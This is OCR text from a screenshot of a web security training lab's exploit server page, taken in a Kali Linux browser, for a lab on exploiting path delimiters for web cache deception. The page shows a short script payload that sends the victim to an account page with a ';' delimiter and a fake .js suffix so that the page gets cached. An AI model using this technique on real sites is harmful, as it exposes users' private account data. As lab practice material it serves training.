 1
2
3
4
3:33
File Edit View History Bookmarks Tools Help
Lab: Exploiting path delim
Exploiting path delimiters
Exploit Server: Exploiting
https://exploit-0aa4002704f2a203819974a901880080.exploit-server.net
1
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Linux Polkit Privilege E...
WebSecurity
Academy
Exploiting path delimiters for web cache deception
Back to lab
Submit solution
Back to lab description
LAB Not solved
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0aa4002704f2a203819974a901880080.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
document.location="https://0a5d00150439a26f815275620014005f.web-security-academy.net/my-account;aszzzzz2.js";
</script>
Transferring data from exploit-0aa4002704f2a203819974a901880080.exploit-server.net...